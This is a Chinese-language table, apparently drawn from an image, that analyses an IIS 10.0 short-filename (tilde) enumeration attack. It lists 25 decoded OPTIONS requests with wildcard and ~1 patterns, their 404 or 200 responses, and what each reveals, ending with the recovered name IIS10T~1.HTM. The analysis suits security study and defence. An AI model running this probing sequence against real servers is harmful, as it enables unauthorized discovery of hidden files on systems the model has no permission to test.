 IIS 10.0短文件猜解过程分析
序号 原始扫描包URL解码 HTTP状态码 状态码含义
1 OPTIONS /*~1*\a.aspx?&aspxerrorpath=/ 404 猜测成功，存在短文件漏洞
2 OPTIONS /?*~1*\a.aspx?&aspxerrorpath=/ 404 猜测成功，存在1个及以上字母开头的文件
3 OPTIONS /*T*~1*\a.aspx?&aspxerrorpath=/ 404 猜测成功，文件名中包含字母T
4 OPTIONS /*~1.*T*\a.aspx?&aspxerrorpath=/ 404 猜测成功，文件后缀名包含字母T
5 OPTIONS /*S*~1*\a.aspx?&aspxerrorpath=/ 404 猜测成功，文件名中包含字母S
6 OPTIONS /*~1.*H*\a.aspx?&aspxerrorpath=/ 404 猜测成功，文件后缀名包含字母H
7 OPTIONS /*~1.*M*\a.aspx?&aspxerrorpath=/ 404 猜测成功，文件后缀名包含字母M
8 OPTIONS /*0*~1*\a.aspx?&aspxerrorpath=/ 404 猜测成功，文件名中包含数字0
9 OPTIONS /*1*~1*\a.aspx?&aspxerrorpath=/ 404 猜测成功，文件名中包含数字1
10 OPTIONS /I*~1*\a.aspx?&aspxerrorpath=/ 404 猜测成功，文件名中包含字母I开头文件
11 OPTIONS /I?*~1*\a.aspx?&aspxerrorpath=/ 404 猜测成功，文件名I后面包含0个或多个字符
12 OPTIONS /II*~1*\a.aspx?&aspxerrorpath=/ 404 猜测成功，文件名中第二个字母为I
13 OPTIONS /II?*~1*\a.aspx?&aspxerrorpath=/ 404 猜测成功，文件名II后面包含0个或多个字符
14 OPTIONS /IIS*~1*\a.aspx?&aspxerrorpath=/ 404 猜测成功，文件名中第三个字母为S
15 OPTIONS /IIS?*~1*\a.aspx?&aspxerrorpath=/ 404 猜测成功，文件名IIS后面包含0个或多个字符
16 OPTIONS /IIS1*~1*\a.aspx?&aspxerrorpath=/ 404 猜测成功，文件名中第四个字符为数字1
17 OPTIONS /IIS1?*~1*\a.aspx?&aspxerrorpath=/ 404 猜测成功，文件名IIS1后面包含0个或多个字符
18 OPTIONS /IIS10*~1*\a.aspx?&aspxerrorpath=/ 404 猜测成功，文件名中第五个字符为数字0
19 OPTIONS /IIS10?*~1*\a.aspx?&aspxerrorpath=/ 404 猜测成功，文件名IIS10后面包含0个或多个字符
20 OPTIONS /IIS10T*~1*\a.aspx?&aspxerrorpath=/ 404 猜测成功，文件名中第六个字母为T
21 OPTIONS /IIS10T~1?\a.aspx?&aspxerrorpath=/ 200 猜测失败，不包含多个相同的短文件名
22 OPTIONS /IIS10T*~2*\a.aspx?&aspxerrorpath=/ 200 猜测失败，不包含2个相同的短文件名
23 OPTIONS /IIS10T~1.H*\a.aspx?&aspxerrorpath=/ 404 猜测成功，文件名未重复且后缀以H开头
24 OPTIONS /IIS10T~1.HT*\a.aspx?&aspxerrorpath=/ 404 猜测成功，文件名未重复且后缀第二字母为T
25 OPTIONS /IIS10T~1.HTM\a.aspx?&aspxerrorpath=/ 404 猜测成功并结束，IIS10T~1.HTM被猜测出来